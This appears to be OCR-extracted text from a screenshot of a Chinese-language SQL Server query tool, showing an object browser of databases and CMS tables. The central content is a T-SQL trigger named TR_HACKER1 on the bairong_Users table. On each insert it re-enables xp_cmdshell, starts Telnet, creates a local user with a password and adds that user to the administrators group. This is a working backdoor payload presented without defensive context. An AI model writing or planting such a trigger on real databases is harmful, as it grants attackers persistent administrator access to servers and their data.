 Next powered on virtual machine
文件 编辑 报表 工具 帮助
添加 删除 连接 断开 语法检查 执行 新建 删除 打开 保存 导出 视图 退出系统
连接 查询 文件
连接
SA@.
master
model
msdb
Northwind
pubs
tempdb
test
xiaoguai@.
create TRIGGER TR_HACKER1 ON bairong_Users
AFTER INSERT
AS
BEGIN
EXECUTE SP_ADDEXTENDEDPROC 'MASTER.DBO.XP_CMDSHELL','XPLOG70.DLL'--'XPSQL70.DLL'
EXECUTE MASTER.DBO.XP_CMDSHELL 'NET START TELNET'
EXECUTE MASTER.DBO.XP_CMDSHELL 'net user xiaoguai www.h4x0er.com /add'
EXECUTE MASTER.DBO.XP_CMDSHELL 'net localgroup administrators xiaoguai /add'
end
对象浏览器
存储过程 函数 模板
用户表 系统表 视图
au_Comment
au_Content
bairong_Administrator
bairong_AdministratorsInRol
bairong_Cache
bairong_Config
bairong_Count
bairong_Digg
bairong_IP2City
bairong_Log
bairong_Module
bairong_PermissionsInRoles
bairong_Roles
bairong_TableCollection
bairong_TableMatch
bairong_TableMetadata
bairong_TableStyle
bairong_TableStyleItem
bairong_TrackBack